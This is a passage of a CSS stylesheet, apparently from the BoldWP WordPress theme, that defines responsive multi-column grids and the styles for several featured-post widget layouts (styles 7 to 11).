.boldwp-fpw-3-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+2),.boldwp-fp06-posts-container.boldwp-fpw-3-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-3-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+1),.boldwp-fp06-posts-container.boldwp-fpw-3-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-3-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(3n+3),.boldwp-fp06-posts-container.boldwp-fpw-3-columns .boldwp-fp06-post-wrapper:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-3-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(3n+1),.boldwp-fp06-posts-container.boldwp-fpw-3-columns .boldwp-fp06-post-wrapper:nth-of-type(3n+1){clear:both;}
}

@media only screen and (min-width: 521px) {
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper,.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+2),.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+1),.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 721px) {
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper,.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper{width:32%;}
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+2),.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+1),.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(3n+3),.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(3n+1),.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper:nth-of-type(3n+1){clear:both;}
}
@media only screen and (min-width: 1000px) {
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper,.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper{width:23.5%;}
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(3n+3),.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper:nth-of-type(3n+3){margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(3n+1),.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper:nth-of-type(3n+1){clear:none;}
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(4n+4),.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper:nth-of-type(4n+4){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(4n+1),.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper:nth-of-type(4n+1){clear:both;}
}

@media only screen and (min-width: 521px) {
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper,.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+2),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+1),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 721px) {
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper,.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper{width:32%;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+2),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+1),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(3n+3),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(3n+1),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(3n+1){clear:both;}
}
@media only screen and (min-width: 1000px) {
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper,.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper{width:23.5%;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(3n+3),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(3n+3){margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(3n+1),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(3n+1){clear:none;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(4n+4),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(4n+4){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(4n+1),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(4n+1){clear:both;}
}
@media only screen and (min-width: 1024px) {
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper,.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper{width:18.4%;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(4n+4),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(4n+4){margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(4n+1),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(4n+1){clear:none;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(5n+5),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(5n+5){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(5n+1),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(5n+1){clear:both;}
}

/* Featured Posts: Style 7
-------------------------------------------------------------- */
.boldwp-fp07-posts{overflow:hidden;}
.boldwp-fp07-post{position:relative;padding:0;margin-bottom:10px;overflow:hidden;}
.boldwp-fp07-post:last-child{margin-bottom:0;}
.boldwp-fp07-post a{text-decoration:none;}
.boldwp-fp07-post-thumbnail{width:40%;margin-right:10px;float:left;position:relative;overflow:hidden;z-index:1;}
.boldwp-fp07-post-thumbnail-link{display:block;}
.boldwp-fp07-post:first-child .boldwp-fp07-post-thumbnail{width:100%;margin-right:0;float:none;margin-bottom:0;}
.boldwp-fp07-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;opacity:1;}
.boldwp-fp07-post-thumbnail-link:hover .boldwp-fp07-post-thumbnail-img,.boldwp-fp07-post-thumbnail-link:focus .boldwp-fp07-post-thumbnail-img,.boldwp-fp07-post-thumbnail-link:active .boldwp-fp07-post-thumbnail-img{opacity:0.8;}
.boldwp-fp07-post-details{position:relative;}
.boldwp-fp07-post-categories{margin-bottom:6px;}
.boldwp-fp07-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp07-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp07-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp07-post-categories a:hover,.boldwp-fp07-post-categories a:focus,.boldwp-fp07-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp07-post .boldwp-fp07-post-title{font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 0 0;line-height:1.2;text-transform:none;letter-spacing:-0.5px;clear:none;}
.boldwp-fp07-post:first-child .boldwp-fp07-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-0.5px;text-transform:none;}
.boldwp-fp07-post .boldwp-fp07-post-title a{color:#000000 !important;}
.boldwp-fp07-post .boldwp-fp07-post-title a:hover,.boldwp-fp07-post .boldwp-fp07-post-title a:focus,.boldwp-fp07-post .boldwp-fp07-post-title a:active{color:#333333 !important;}
.boldwp-fp07-post-snippet{margin-top:6px;}
.boldwp-fp07-post:first-child .boldwp-fp07-post-snippet{margin:5px 0 0 0;color:#ffffff !important;}
.boldwp-fp07-post:first-child .boldwp-fp07-post-snippet a{color:#ffffff !important;text-decoration:underline;}
.boldwp-fp07-post:first-child .boldwp-fp07-post-snippet a:hover,.boldwp-fp07-post:first-child .boldwp-fp07-post-snippet a:focus,.boldwp-fp07-post:first-child .boldwp-fp07-post-snippet a:active{color:#ffffff !important;text-decoration:none;}
.boldwp-fp07-post-snippet p{margin:0;}
.boldwp-fp07-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp07-post-footer{margin:8px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;}
.boldwp-fp07-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp07-post-footer a:hover,.boldwp-fp07-post-footer a:focus,.boldwp-fp07-post-footer a:active{color:#000000 !important;}
.boldwp-fp07-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp07-post-meta{display:inline-block;}
.boldwp-fp07-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp07-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}

.boldwp-fp07-post-read-more{margin:4px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp07-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp07-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp07-post-read-more a:hover,.boldwp-fp07-post-read-more a:focus,.boldwp-fp07-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}

.boldwp-fp07-posts-wrapper{overflow:hidden;}
.boldwp-fp07-posts-left{margin:0 0 10px 0;}
.boldwp-fp07-posts-left .boldwp-widget-header{margin:0 0 10px 0 !important;}
.boldwp-fp07-posts-right .boldwp-widget-header{margin:0 0 10px 0 !important;}
.boldwp-featured-posts-area .boldwp-fp07-posts-left{position:relative;}
.boldwp-featured-posts-area .boldwp-fp07-posts-right{position:relative;}
@media only screen and (min-width: 520px) {
.boldwp-featured-posts-area .boldwp-fp07-posts-left{float:left;width:49%;margin:0;}
.boldwp-featured-posts-area .boldwp-fp07-posts-right{float:right;width:49%;margin:0;}
}

.boldwp-fp07-post:first-child .boldwp-fp07-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:rgba(0,0,0,0.6);text-align:center;}
.boldwp-fp07-post:first-child .boldwp-fp07-post-title{color: #ffffff !important;}
.boldwp-fp07-post:first-child .boldwp-fp07-post-title a{color: #ffffff !important;}
.boldwp-fp07-post:first-child .boldwp-fp07-post-title a:hover,.boldwp-fp07-post:first-child .boldwp-fp07-post-title a:focus,.boldwp-fp07-post:first-child .boldwp-fp07-post-title a:active{color: #ffffff !important;}
.boldwp-fp07-post:first-child .boldwp-fp07-post-footer{color: #ffffff !important;}
.boldwp-fp07-post:first-child .boldwp-fp07-post-footer a{color: #ffffff !important;}
.boldwp-fp07-post:first-child .boldwp-fp07-post-footer a:hover,.boldwp-fp07-post:first-child .boldwp-fp07-post-footer a:focus,.boldwp-fp07-post:first-child .boldwp-fp07-post-footer a:active{color: #ffffff !important;}

/* Featured Posts: Style 8
-------------------------------------------------------------- */
.boldwp-fp08-posts{overflow:hidden;}
.boldwp-fp08-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.boldwp-fp08-post:first-child{}
.boldwp-fp08-post:last-child{margin-bottom:0;}
.boldwp-fp08-post a{text-decoration:none;}
.boldwp-fp08-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.boldwp-fp08-post-thumbnail-link{display:block;}
.boldwp-fp08-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp08-post-thumbnail-link:hover .boldwp-fp08-post-thumbnail-img,.boldwp-fp08-post-thumbnail-link:focus .boldwp-fp08-post-thumbnail-img,.boldwp-fp08-post-thumbnail-link:active .boldwp-fp08-post-thumbnail-img{opacity:0.8;}
.boldwp-fp08-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:rgba(0,0,0,0.6);}
.boldwp-fp08-post-categories{margin-bottom:6px;text-align:center;}
.boldwp-fp08-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp08-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp08-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp08-post-categories a:hover,.boldwp-fp08-post-categories a:focus,.boldwp-fp08-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp08-post .boldwp-fp08-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 0px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-0.5px;}
.boldwp-fp08-post .boldwp-fp08-post-title a{color:#ffffff !important;}
.boldwp-fp08-post .boldwp-fp08-post-title a:hover,.boldwp-fp08-post .boldwp-fp08-post-title a:focus,.boldwp-fp08-post .boldwp-fp08-post-title a:active{color:#ffffff !important;}
.boldwp-fp08-post-snippet{display:block;text-align:center;margin:6px 0 0 0;color:#ffffff !important;}
.boldwp-fp08-post-snippet a{color:#ffffff !important;text-decoration:underline;}
.boldwp-fp08-post-snippet a:hover,.boldwp-fp08-post-snippet a:focus,.boldwp-fp08-post-snippet a:active{color:#ffffff !important;text-decoration:none;}
.boldwp-fp08-post-snippet p{margin:0;}
.boldwp-fp08-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp08-post-footer{margin:8px 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.boldwp-fp08-post-footer a{color:#ffffff !important;display:inline-block;}
.boldwp-fp08-post-footer a:hover,.boldwp-fp08-post-footer a:focus,.boldwp-fp08-post-footer a:active{color:#ffffff !important;}
.boldwp-fp08-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp08-post-meta{display:inline-block;}
.boldwp-fp08-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp08-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp08-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;display:none;}
.boldwp-fp08-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp08-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp08-post-read-more a:hover,.boldwp-fp08-post-read-more a:focus,.boldwp-fp08-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 600px) {
.boldwp-fp08-post-snippet{display:none;}
}
@media only screen and (max-width: 419px) {
.boldwp-fp08-post-categories{display:none;}
.boldwp-fp08-post-footer{display:none;}
}

/* Featured Posts: Style 9
-------------------------------------------------------------- */
.boldwp-fp09-posts{overflow:hidden;}
.boldwp-fp09-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.boldwp-fp09-post:first-child{}
.boldwp-fp09-post:last-child{margin-bottom:0;}
.boldwp-fp09-post a{text-decoration:none;}
.boldwp-fp09-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;position:relative;overflow:hidden;z-index:1;}
.boldwp-fp09-post-thumbnail-link{display:block;}
.boldwp-fp09-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp09-post-thumbnail-link:hover .boldwp-fp09-post-thumbnail-img,.boldwp-fp09-post-thumbnail-link:focus .boldwp-fp09-post-thumbnail-img,.boldwp-fp09-post-thumbnail-link:active .boldwp-fp09-post-thumbnail-img{opacity:0.8;}
.boldwp-fp09-post-details{position:relative;}
.boldwp-fp09-post-categories{margin-bottom:6px;text-align:center;}
.boldwp-fp09-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp09-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp09-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp09-post-categories a:hover,.boldwp-fp09-post-categories a:focus,.boldwp-fp09-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp09-post .boldwp-fp09-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 0 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-0.5px;}
.boldwp-fp09-post .boldwp-fp09-post-title a{color:#000000 !important;}
.boldwp-fp09-post .boldwp-fp09-post-title a:hover,.boldwp-fp09-post .boldwp-fp09-post-title a:focus,.boldwp-fp09-post .boldwp-fp09-post-title a:active{color:#333333 !important;}
.boldwp-fp09-post-snippet{display:block;margin:8px 0 0 0;}
.boldwp-fp09-post-snippet p{margin-bottom:12px;}
.boldwp-fp09-post-snippet p:last-child{margin-bottom:0;}
.boldwp-fp09-snippet{text-align:center;}
.boldwp-fp09-post-footer{margin:10px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;}
.boldwp-fp09-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp09-post-footer a:hover,.boldwp-fp09-post-footer a:focus,.boldwp-fp09-post-footer a:active{color:#000000 !important;}
.boldwp-fp09-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp09-post-meta{display:inline-block;}
.boldwp-fp09-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp09-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp09-post-read-more{margin:10px 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp09-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp09-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp09-post-read-more a:hover,.boldwp-fp09-post-read-more a:focus,.boldwp-fp09-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
.boldwp-fp09-post .boldwp-tags-links{margin:0 0 10px 0;display:block;}
.boldwp-fp09-post .boldwp-related-posts-wrap{margin:10px auto 0;}
.boldwp-fp09-post .boldwp-related-posts-wrap h4{margin:10px 0 10px;text-align:center;line-height:1;}
.boldwp-fp09-posts .entry-footer{text-align:center;}
@media only screen and (max-width: 419px) {
.boldwp-fp09-post .boldwp-fp09-post-title{font-size:18px;}
}
.boldwp-posts .boldwp-posts-container .boldwp-related-posts-wrap{margin:10px auto 0;}
.boldwp-posts .boldwp-posts-container .boldwp-related-posts-wrap h4{margin:10px 0 10px;text-align:center;line-height:1;}
.boldwp-posts .boldwp-posts-container .entry-footer{text-align:center;margin:10px 0 0;}

/* Featured Posts: Style 10
-------------------------------------------------------------- */
.boldwp-fp10-posts{overflow:hidden;}
.boldwp-fp10-post{padding:0;margin-bottom:12px;overflow:hidden;}
.boldwp-fp10-post:first-child{}
.boldwp-fp10-post:last-child{margin-bottom:0;}
.boldwp-fp10-post .boldwp-fp10-post-title{margin:0;padding:0;font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;letter-spacing:-0.5px;clear:none;}
.boldwp-fp10-post .boldwp-fp10-post-title a{color:#000000 !important;}
.boldwp-fp10-post .boldwp-fp10-post-title a:hover,.boldwp-fp10-post .boldwp-fp10-post-title a:focus,.boldwp-fp10-post .boldwp-fp10-post-title a:active{color:#333333 !important;}
.boldwp-fp10-post-thumbnail{float:left;margin:0 8px 1px 0;z-index:1;position:relative;}
.boldwp-fp10-post-thumbnail-link{display:block;}
.boldwp-fp10-post-thumbnail img{padding:0;margin:0;display:block;width:100px;height:auto;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp10-post-thumbnail-link:hover .boldwp-fp10-post-thumbnail-img,.boldwp-fp10-post-thumbnail-link:focus .boldwp-fp10-post-thumbnail-img,.boldwp-fp10-post-thumbnail-link:active .boldwp-fp10-post-thumbnail-img{opacity:0.8;}
.boldwp-fp10-post .boldwp-fp10-post-snippet{margin:5px 0 0 0;}
.boldwp-fp10-post-snippet p{margin:0;}
.boldwp-fp10-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp10-post-footer{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:6px 0 0 0;color:#666666 !important;line-height:1;}
.boldwp-fp10-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp10-post-footer a:hover,.boldwp-fp10-post-footer a:focus,.boldwp-fp10-post-footer a:active{color:#000000 !important;}
.boldwp-fp10-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp10-post-meta{display:inline-block;}
.boldwp-fp10-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp10-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}

.boldwp-fp10-post-read-more{margin:5px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp10-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp10-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp10-post-read-more a:hover,.boldwp-fp10-post-read-more a:focus,.boldwp-fp10-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}

.boldwp-fp10-posts-wrapper{overflow:hidden;}
.boldwp-fp10-posts-left{margin:0 0 10px 0;}
.boldwp-fp10-posts-left .boldwp-widget-header{margin:0 0 10px 0 !important;}
.boldwp-fp10-posts-right .boldwp-widget-header{margin:0 0 10px 0 !important;}
.boldwp-featured-posts-area .boldwp-fp10-posts-left{position:relative;}
.boldwp-featured-posts-area .boldwp-fp10-posts-right{position:relative;}
@media only screen and (min-width: 960px) {
.boldwp-featured-posts-area .boldwp-fp10-posts-left{float:left;width:49%;margin:0;}
.boldwp-featured-posts-area .boldwp-fp10-posts-right{float:right;width:49%;margin:0;}
}

/* Featured Posts: Style 11
-------------------------------------------------------------- */
.boldwp-fp11-posts{overflow:hidden;}
.boldwp-fp11-post{position:relative;padding:0;margin-bottom:10px;overflow:hidden;}
.boldwp-fp11-post:last-child{margin-bottom:0;}
.boldwp-fp11-post a{text-decoration:none;}
.boldwp-fp11-post-thumbnail{width:40%;margin-right:10px;float:left;position:relative;overflow:hidden;z-index:1;}
.boldwp-fp11-post-thumbnail-link{display:block;}
.boldwp-fp11-post:first-child .boldwp-fp11-post-thumbnail{width:100%;margin-right:0;float:none;margin-bottom:10px;}
.boldwp-fp11-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;opacity:1;}
.boldwp-fp11-post-thumbnail-link:hover .boldwp-fp11-post-thumbnail-img,.boldwp-fp11-post-thumbnail-link:focus .boldwp-fp11-post-thumbnail-img,.boldwp-fp11-post-thumbnail-link:active .boldwp-fp11-post-thumbnail-img{opacity:0.8;}
.boldwp-fp11-post-details{position:relative;}
.boldwp-fp11-post-categories{margin-bottom:5px;}
.boldwp-fp11-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp11-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp11-post-categories a:last-child{margin:0 0 0 0;}
